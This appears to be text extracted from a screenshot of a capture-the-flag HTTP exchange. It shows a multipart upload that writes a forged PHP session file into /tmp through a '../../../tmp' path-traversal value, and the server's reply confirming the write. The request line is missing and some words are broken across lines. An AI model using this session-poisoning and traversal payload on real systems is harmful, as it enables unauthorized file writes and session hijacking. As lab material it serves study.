 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://node4.anna.nssctf.cn:28358/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
Hm_lvt_648a44a949074de73151ffaa0a832aec=1745110575,1745198105,1745239846,1745280507;
HMACCOUNT=5A5B1D4C8E4C3CBE; PHPSESSID=114581c0e368fce10576372937b7494b;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1745335032
Connection: close
------WebKitFormBoundaryFR6SG3WdBewiM1Iz
Content-Disposition: form-data; name="file"; filename="sess_114581c0e368fce10576372937b7494b"
Content-Type: application/octet-stream
upload_path{s:14:"/var/www/html/";}
------WebKitFormBoundaryFR6SG3WdBewiM1Iz
Content-Disposition: form-data; name="path"
../../../tmp
------WebKitFormBoundaryFR6SG3WdBewiM1Iz--
Vary: Accept-Encoding
Content-Length: 120
Connection: close
Content-Type: text/html; charset=UTF-8
OK! Your file saved in:
/tmp/sandbox/cbb1a127242e320231033c9612a36d3d/../../../tmp/sess_114581c0e368fce1057637
2937b7494b